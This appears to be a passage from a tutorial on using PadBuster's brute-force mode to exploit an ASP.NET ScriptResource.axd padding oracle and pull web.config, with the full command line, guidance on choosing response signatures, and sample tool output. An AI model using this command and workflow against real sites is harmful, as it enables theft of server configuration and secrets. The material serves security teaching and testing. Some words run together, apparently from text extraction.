 padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=iJBC6whziIIWQhKYX4KDpwAA
AAAAAAAAA
AAAAAAAAAA1
iJBC6whziIIWQhKYX4KDpwAAAAAAAAAAAAAAAAAAAAA1 16 -
encoding 3 -bruteforce -log
PadBuster's brute force mode works similar to the other modes of PadBuster,
where the first step is an automated responseanalysis. The main difference is that
rather than identifying a padding error, you want to identify an error that indicates
failure of the brute force attempt rather than success. Inmost cases, you may have
only one responseto choosefrom...which is totally fine (unless one of the initial
256 fuzzing attempts produces a different response). In the case of
ScriptResource.axd, there’s a good chance you'll have more than one as shown
below.
INFO: Starting PadBuster Brute ForceMode
[+] Starting responseanalysis...
*** ResponseAnalysis Complete ***
The following responsesignatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 337 N/A
2 ** 255 404 1524 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :
The reason for the 200 responseincluded above is the T-Block. For our purposes,
we are not using the T-Block so we can select signature #2 (the 404). PadBuster
will continue issuing brute force attempts and notify you of every responsethat
does not match this signature. You'll likely get several T-Block hits similar to the
200 responseshown above before you hit a block that returns the web.config as
shown below (this is just an excerpt from the output)
Attempt 4275 - Status: 200 - Content Length: 367
http://www.myapp.com/ScriptResource.axd?d=igA4AAAAAAAAAAAAAAAAA
 
